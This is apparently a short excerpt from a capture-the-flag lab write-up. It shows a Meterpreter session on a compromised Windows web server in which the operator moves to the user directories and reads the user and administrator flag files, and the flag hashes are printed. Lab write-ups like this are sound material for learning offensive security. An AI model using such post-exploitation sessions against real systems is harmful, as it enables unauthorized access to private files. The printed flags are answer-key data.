 meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd ../../..
meterpreter > pwd
c:\
meterpreter > cd Users\\
meterpreter > ls
Listing: c:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2017-03-17 20:16:53 -0300  Administrator
040777/rwxrwxrwx  0     dir   2009-07-14 01:53:55 -0300  All Users
040777/rwxrwxrwx  8192  dir   2017-03-17 20:06:26 -0300  Classic .NET AppPool
040555/r-xr-xr-x  8192  dir   2009-07-14 04:14:28 -0300  Default
040777/rwxrwxrwx  0     dir   2009-07-14 01:53:55 -0300  Default User
040555/r-xr-xr-x  4096  dir   2009-07-14 04:20:18 -0300  Public
040777/rwxrwxrwx  8192  dir   2017-03-17 11:17:52 -0300  babis
100666/rw-rw-rw-  174   fil   2009-07-14 01:41:57 -0300  desktop.ini
meterpreter > cat babis\\Desktop\\user.txt
f5729c645a15715d609e59654980aa9a
meterpreter > cat Administrator\\Desktop\\root.txt
6b9eec9b3dc777f9415a744369ee0f5a